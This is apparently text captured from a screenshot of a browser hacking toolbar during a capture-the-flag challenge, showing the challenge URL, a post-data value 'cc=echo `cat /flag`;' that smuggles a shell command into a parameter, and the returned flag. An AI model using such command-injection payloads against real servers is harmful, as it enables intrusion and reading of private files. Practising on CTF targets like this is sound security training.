 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL http://f6968d0aaec1420c940c9034eca621f0471e787ae7f64405.game.ichunqiu.com/qweriojklfsadafqwef/8a56d1bdcc428764da9c217c26fd4942d76b492a/she
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
Post data cc=echo `cat /flag`;
flag{401ec1ea-82b2-4274-9d50-62ed366bb4ef}